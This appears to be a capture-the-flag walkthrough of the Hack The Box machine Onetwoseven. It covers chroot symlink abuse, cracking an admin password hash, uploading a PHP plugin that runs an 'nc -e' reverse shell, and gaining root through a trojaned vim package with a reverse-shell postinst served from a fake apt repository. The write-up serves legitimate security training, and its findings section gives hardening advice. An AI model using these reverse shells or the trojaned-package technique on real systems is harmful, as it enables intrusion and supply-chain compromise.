Onetwoseven Hack The Box Walkthrough
Walkthrough of machine Onetwoseven from Hack the Box. Key findings include gaps in a chroot configuration, insufficient hardening on the machine & superuser rights being granted to a user accessible system account.
Walkthrough of Onetwoseven machine from Hack the Box.
Key Findings
Key findings noted from the machine Onetwoseven:
- Comments were maintained in production code. Details in comments give insights to what has been done by development teams when and why. Comments need to be removed prior to pushing any code into production.
- System data exposed by inappropriate chroot configuration. Method of configuring chroot on machine left significant amounts of chroot data exposed that can be accessed by an attacker. As part of deploying to production system functionality to be limited to only what’s required.
- Insufficient hardening on the machine. Configuration on SSH daemon allows regular users to bypass restrictions placed on accessing administration panel. As part of deploying to production system functionality to be limited to only what’s required.
- Superuser rights granted to a system account. Regular user given access to update system. Appropriately limiting superuser access is difficult and so should only be granted where actions can be attributed to a specific user.
Scanning & Enumeration
Initial scan of the machine (command: nmap -p- -A -T4 -oA nmap/OneTwoSeven 10.10.10.133) found three services of interest.
<SNIP>
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
<SNIP>
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Page moved.
<SNIP>
60080/tcp filtered unknown
<SNIP>HTTP
Opening port 80 in a web browser shows what appears to be a web hosting site. Access to the site is provided by a HTTP redirect.
Items of interest found from enumerating the site:
- URL for the site is onetwoseven.htb – URL added to /etc/hosts file. Use of this URL is also identified from reviewing source code of the website.
- Comments have been left in the web page source. These indicate the service at port 60080 is for the admin page and that access is restricted to only localhost. Admin link on base page is greyed out.
- User sites are setup to run in a possibly mis-configured Apache chroot environment with only static content. The site indicates php is not supported.
- Page at http://onetwoseven.htb/stats.php appears to be dynamically generated. It is showing web site information which changes over time.
- Page at http://onetwoseven.htb/signup.php provides credentials (username – ots-2MWE4NTQ / password – 5c61a854) – indicates files can be uploaded using sftp://onetwoseven.htb & that a personal page will be available via http://onetwoseven.htb/~ots-2MWE4NTQ
- Of interest from the credentials is that the user entered no customisation details – nothing to set a username or password. This indicates there is a process on the backend of the webserver auto-generating credentials.
SSH/SFTP
Attempting to SSH to port 22 with supplied credentials fails (command: ssh ots-2MWE4NTQ@onetwoseven.htb). The response indicates only SFTP connections are accepted.
ots-2MWE4NTQ@onetwoseven.htb's password:
This service allows sftp connections only.
Connection to onetwoseven.htb closed.SFTP with the supplied credentials (command: sftp ots-2MWE4NTQ@onetwoseven.htb) works as expected. Provided is a fairly typical directory layout with public_html directory for placing web content into.
ots-2MWE4NTQ@onetwoseven.htb's password:
Connected to ots-2MWE4NTQ@onetwoseven.htb.
sftp> ls -al
drwxr-xr-x 3 0 0 4096 Aug 31 11:44 .
drwxr-xr-x 3 0 0 4096 Aug 31 11:44 ..
drwxr-xr-x 2 1014 1014 4096 Feb 15 2019 public_html
sftp> cd public_html
sftp> ls -al
drwxr-xr-x 2 1014 1014 4096 Feb 15 2019 .
drwxr-xr-x 3 0 0 4096 Aug 31 11:44 ..
-rw-r--r-- 1 1014 1014 349 Feb 15 2019 index.htmlItems of interest from reviewing the SFTP service:
- User lacks permissions to write files into the base directory. This adds additional confirmation that user appears to be running in a chroot environment.
- Php files can be uploaded into the public_html directory, when attempting to execute them a forbidden error is received from Apache.
- Working further it’s confirmed as possible to create symlink to other files of interest inside the chroot environment (command: symlink /etc/passwd passwd & command: symlink /var/www www)
Viewing the file created via the passwd link (command: curl http://onetwoseven.htb/~ots-2MWE4NTQ/passwd) gives the below:
ots-yODc2NGQ:x:999:999:127.0.0.1:/home/web/ots-yODc2NGQ:/bin/false
ots-2MWE4NTQ:x:1001:1001:10.10.12.5:/home/web/ots-2MWE4NTQ:/bin/false
ots-4ZDk3NzM:x:1002:1002:10.10.14.77:/home/web/ots-4ZDk3NzM:/bin/false
ots-1MzEzZWM:x:1003:1003:10.10.12.186:/home/web/ots-1MzEzZWM:/bin/false
ots-mYTZhNTI:x:1004:1004:10.10.15.35:/home/web/ots-mYTZhNTI:/bin/false

ots-2MjRjMzE:x:1005:1005:10.10.14.246:/home/web/ots-2MjRjMzE:/bin/falseThis shows that an individual user id is created per IP address. Of interest is username ots-yODc2NGQ as it is from the localhost IP.
Creating a new symlink (logged in via sftp – command: symlink /home/web/ots-yODc2NGQ localhost) allows viewing of this users directory. The user.txt file is there but cannot be read with current permissions.

Checking the www symlink in a web browser successfully drops into the base webroot directory. This provides two options – one being html (re-directs to normal website) and the other being html-admin (loads the below).

Of interest is the .login.php.swp file (this is a temporary file used by vim). Copy of the swap file downloaded and recovery done (file loaded in vi, recover command issued).
Reviewing the file indicates it is the login page of the html-admin site. From reviewing the file the following section is of interest. This indicates the admin username is ots-admin and a sha256 hash of the password is 11c5a42c9d74d5442ef3cc835bda1b3e7cc7f494e704a10d0de426b2fbe5cbd8.
if ($_POST['username'] == 'ots-admin' && hash('sha256',$_POST['password']) == '11c5a42c9d74d5442ef3cc835bda1b3e7cc7f494e704a10d0de426b2fbe5cbd8') {Running the hash through https://hashkiller.co.uk/Cracker/SHA256 confirms the password as Homesweethome1.
11c5a42c9d74d5442ef3cc835bda1b3e7cc7f494e704a10d0de426b2fbe5cbd8 SHA-256 Homesweethome1Initial leads have now been run-dry. SSH connectivity could not be established, next attempt is to setup a tunnel over the same port (command: ssh -fN -L 80:127.0.0.1:80 ots-2MWE4NTQ@onetwoseven.htb). Options chosen to only establish a tunnel and nothing else. Confirmation the page can then be browsed via localhost.

New credentials then obtained for ots-yODc2NGQ (password f528764d). Credentials can then be used to access user.txt (command: sftp ots-yODc2NGQ@onetwoseven.htb)
ots-yODc2NGQ@onetwoseven.htb's password:
Connected to ots-yODc2NGQ@onetwoseven.htb.
sftp> dir
public_html user.txt
sftp> get user.txt
Fetching /user.txt to user.txt
/user.txt 100% 33 0.1KB/s 00:00
sftp> exit
root@kali2019:~/Documents/OneTwoSeven# cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXWhen browsing the site via localhost the admin link is now active. This suggests the admin page can be accessed for traffic originating from localhost.
New ssh tunnel setup (command: ssh -fN -L 60080:127.0.0.1:60080 ots-2MWE4NTQ@onetwoseven.htb). Loading the URL 127.0.0.1:60080 into a web browser shows the login to the admin site, entering the credentials obtained earlier gives access.
The site gives the ability to view the source code of plugins amongst a number of other things.

Of interest in the analysis:
- Uploads and downloads of plugins is done using the addons/ots-man-addon.php file. Individual functions are called by naming the url either addon-upload.php or addon-download.php. Web server uses a rewrite rule to change the URL over to addons/ots-man-addon.php
- Calling the addons directly will cause a failure. Each script checks if the URL contains addons and if so causes a die. Scripts are called via menu.php file. Relevent section of the code is below
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /login.php"); }; if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) { die(); };- Code for menu.php is not made available to download. It’s unclear from this what menu.php looks for in a module that has been uploaded.
- Plugins are calling system utilities via php shell_exec() function
- Analysing the code in menu.php shows that uploaded files can be sent via a POST request with file being set to value addon
- Code from addons/ots-man-addon.php calls the function based on the final part of the calling URL. Calling the upload functionality requires calling the file addons/ots-man-addon.php with a URL that ends with /addon-upload.php. Relevant section of the code is below
case preg_match('/\/addon-upload.php/',$_SERVER['REQUEST_URI']):Putting together what’s learnt:
- A simple reverse shell (ots-bob.php) is constructed using the existing code as a template.
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /login.php"); }; if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) { die(); };
# OneTwoSeven Admin Plugin
# OTS Bob
echo (shell_exec('nc -e /bin/bash 10.10.12.5 5551 &'));
?>
- Logged in php session id is extracted using the loaded browser plugin. This is used by curl to interact with the page.
- Curl request is sent with the new module (command: curl -v -F “addon=@addons/ots-bob.php” –cookie “PHPSESSID=k9096hj3ehdkh22g257sk204v3” http://127.0.0.1:60080/addon-download.php?addon=/addon-upload.php) Output from code is below:
* Trying 127.0.0.1:60080...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 60080 (#0)
> POST /addon-download.php?addon=/addon-upload.php HTTP/1.1
> Host: 127.0.0.1:60080
> User-Agent: curl/7.65.3
> Accept: */*
> Cookie: PHPSESSID=k9096hj3ehdkh22g257sk204v3
> Content-Length: 469
> Content-Type: multipart/form-data; boundary=------------------------722e377ebae9c686
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Sun, 01 Sep 2019 01:01:46 GMT
< Server: Apache/2.4.25 (Debian)
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: /menu.php
< Content-Length: 27
< Content-Type: text/plain;charset=UTF-8
<
* Connection #0 to host 127.0.0.1 left intact
File uploaded successfull.yRefreshing the admin page shows the module OTS Bob loaded. Triggering it after starting a netcat listener (command: nc -lvp 5551) provides a reverse shell:

Of interest from basic enumeration is the user www-admin-data can run apt-get update and apt-get upgrade as root with no password. This option chosen to obtain root.
Target plan is to get root by upgrading a package to a malcious version. This would allow for code to be run during installation (guide https://www.offensive-security.com/metasploit-unleashed/binary-linux-trojan/ used as inspiration)
After reviewing a number of candidate’s vim chosen as the package to trojan. Reviewing list of installed packages shows 8.0.0197-4+deb9u1 is the currently installed version. Researching this online shows this is part of the stretch series.
Based on research vim 8.1.0875-5: amd64 chosen as the target package to trojan. Current deb file downloaded (using apt download vim)
New control file created is below. This is based on extracting the current package info (command: apt info vim) and removing the dependencies.
Package: vim
Version: 2:8.1.0875-5
Priority: optional
Architecture: amd64
Section: editors
Maintainer: Debian Vim Maintainers <team+vim@tracker.debian.org>
Installed-Size: 2,867 kB
Provides: editor
Depends:
Suggests: ctags, vim-doc, vim-scripts
Homepage: https://www.vim.org/
Tag: devel::editor, implemented-in::c, interface::commandline,
interface::text-mode, role::program, scope::application,
uitoolkit::ncurses, use::editing, works-with::text, works-with::unicode
Download-Size: 1,280 kB
APT-Manual-Installed: no
APT-Sources: http://http.kali.org/kali kali-rolling/main amd64 Packages
Description: Vi IMproved - enhanced vi editor
Vim is an almost compatible version of the UNIX editor Vi.
.
Many new features have been added: multi level undo, syntax
highlighting, command line history, on-line help, filename
completion, block operations, folding, Unicode support, etc.
.
This package contains a version of vim compiled with a rather
standard set of features. This package does not provide a GUI
version of Vim. See the other vim-* packages if you need more
(or less).New postinst file created is below:
#!/bin/sh
nc -nv 10.10.12.5 5601 -e /bin/shPackage was rebuilt (command: dpkg-deb –build) and transferred into repository structure
Analysing the apt configuration shows custom repository is setup for use on the machine. There is no matching gpg key loaded for this.
www-admin-data@onetwoseven:/etc/apt/sources.list.d$ cat onetwoseven.list
cat onetwoseven.list
# OneTwoSeven special packages - not yet in use
deb http://packages.onetwoseven.htb/devuan ascii mainTarget repository setup using guide at https://help.ubuntu.com/community/CreateAuthenticatedRepository.
Steps taken on local machine:
- Main in the middle proxy started on port 8383 (command: mitmproxy -p 8383)
- Python SimpleHTTPServer started in root repository directory (command: python -m SimpleHTTPServer 80)
- Entry added to /etc/hosts file for packages.onetwoseven.htb pointing to localhost
- Directory structure determined by trial and error. Failed file fetches were observed and then the layout was updated until the update process worked.
Final layout of repository on load machine is:
./devuan
./devuan/dists
./devuan/dists/ascii
./devuan/dists/ascii/keyFile
./devuan/dists/ascii/Release.gpg
./devuan/dists/ascii/main
./devuan/dists/ascii/main/binary-amd64
./devuan/dists/ascii/main/binary-amd64/Packages
./devuan/dists/ascii/main/binary-amd64/vim_2%3a8.1.0875-5_amd64.deb
./devuan/dists/ascii/main/binary-amd64/Packages.gz
./devuan/dists/ascii/Release
./devuan/dists/ascii/InRelease
./devuan/vim_2%3a8.1.0875-5_amd64.debOn the target http_proxy set to attacking machine (command: export http_proxy=’http://10.10.12.5:8383‘) & apt get triggered.
www-admin-data@onetwoseven:/var/www/html-admin$ sudo apt-get update
sudo apt-get update
Get:1 http://packages.onetwoseven.htb/devuan ascii InRelease [2056 B]
Ign:1 http://packages.onetwoseven.htb/devuan ascii InRelease
Get:2 http://packages.onetwoseven.htb/devuan ascii/main amd64 Packages [921 B]
Ign:3 http://deb.devuan.org//merged ascii InRelease
Ign:4 http://deb.devuan.org//merged ascii-security InRelease
Ign:5 http://deb.devuan.org//merged ascii-updates InRelease
Err:6 http://deb.devuan.org//merged ascii Release
Connection failed
Err:7 http://deb.devuan.org//merged ascii-security Release
Connection failed
Err:8 http://deb.devuan.org//merged ascii-updates Release
Connection failed
Reading package lists... Done
W: GPG error: http://packages.onetwoseven.htb/devuan ascii InRelease: The following signatures couldn't be verified because the public key is not available: NO_PUBKEY F01E7A97ED72226E
W: The repository 'http://packages.onetwoseven.htb/devuan ascii InRelease' is not signed.
N: Data from such a repository can't be authenticated and is therefore potentially dangerous to use.
N: See apt-secure(8) manpage for repository creation and user configuration details.
W: Conflicting distribution: http://packages.onetwoseven.htb/devuan ascii InRelease (expected ascii but got )
E: The repository 'http://de.deb.devuan.org/merged ascii Release' does no longer have a Release file.
N: Updating from such a repository can't be done securely, and is therefore disabled by default.
N: See apt-secure(8) manpage for repository creation and user configuration details.
E: The repository 'http://de.deb.devuan.org/merged ascii-security Release' does no longer have a Release file.
N: Updating from such a repository can't be done securely, and is therefore disabled by default.
N: See apt-secure(8) manpage for repository creation and user configuration details.
E: The repository 'http://de.deb.devuan.org/merged ascii-updates Release' does no longer have a Release file.
N: Updating from such a repository can't be done securely, and is therefore disabled by default.
N: See apt-secure(8) manpage for repository creation and user configuration details.
www-admin-data@onetwoseven:/var/www/html-admin$ sudo apt-get upgrade
sudo apt-get upgrade
Reading package lists... Done
Building dependency tree
Reading state information... Done
Calculating upgrade... Done
The following package was automatically installed and is no longer required:
vim-runtime
Use 'sudo apt autoremove' to remove it.
The following packages will be upgraded:
vim
1 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Need to get 1281 kB of archives.
After this operation, 2429 kB disk space will be freed.
Do you want to continue? [Y/n] Y
Y
WARNING: The following packages cannot be authenticated!
vim
Install these packages without verification? [y/N] Y
Y
Get:1 http://packages.onetwoseven.htb/devuan ascii/main amd64 vim amd64 2:8.1.0875-5 [1281 kB]
Fetched 1281 kB in 2s (453 kB/s)
Reading changelogs... Done
debconf: unable to initialize frontend: Dialog
debconf: (Dialog frontend will not work on a dumb terminal, an emacs shell buffer, or without a controlling terminal.)
debconf: falling back to frontend: Readline
(Reading database ... 33940 files and directories currently installed.)
Preparing to unpack .../vim_2%3a8.1.0875-5_amd64.deb ...
Unpacking vim (2:8.1.0875-5) over (2:8.0.0197-4+deb9u1) ...
Setting up vim (2:8.1.0875-5) ...postinst script then triggered and hit netcat listener and generated root shell.

Post Exploitation
Review of the shadow file shows one hash. Attempts at cracking it so far have proven unsuccessful.
onetwoseven:$6$IvOOWHco$YiwARPg1zQFF.R0qnBWsnGCqCNbaNg3zMF9uLuAQeKxL99Gq/Z9CZ4g6rAmNGPzl.k6sWpGcKX6VzunwWkss51:17945:0:99999:7:::